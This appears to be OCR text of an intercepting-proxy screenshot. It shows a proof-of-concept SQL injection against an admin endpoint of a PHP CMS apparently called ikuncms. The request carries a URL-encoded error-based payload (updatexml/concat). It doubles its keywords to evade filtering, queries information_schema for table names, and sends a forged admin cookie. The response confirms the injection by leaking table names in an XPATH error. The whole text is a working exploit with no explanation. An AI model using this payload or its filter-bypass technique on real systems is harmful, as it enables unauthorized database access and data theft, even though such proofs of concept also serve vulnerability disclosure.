 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /admin/index.php ?r=reply&id=
'%20%61%6e%64%20%75%70%64%75%70%64%61%74%65%78%6d%6c%61%74%6
5%78%6d%6c%28%31%2c%63%6f%6e%63%61%74%28%30%78%37%65%2c%6d%6
9%64%28%28%73%65%73%65%6c%65%63%74%6c%65%63%74%20%67%72%6f%7
5%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%2
9%20%66%72%66%72%6f%6d%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6
f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%20%77%68%65%7
2%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%27%69%6b%75%6
e%63%6d%73%27%29%2c%31%2c%32%30%29%29%2c%27%31%27%29%2d%2d%2
0%2d HTTP/1.1
2 Host: 192.168.20.48:8008
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : user=admin
9 Upgrade-Insecure-Requests : 1
10 Priority : u=0, i
11 Content-Type : application/x-www-form-urlencoded
12 Content-Length : 6
13
14 name='
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 06:06:19 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By : PHP/5.2.17
5 Content-Length : 61
6 Connection : close
7 Content-Type : text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '~adword,content,downl'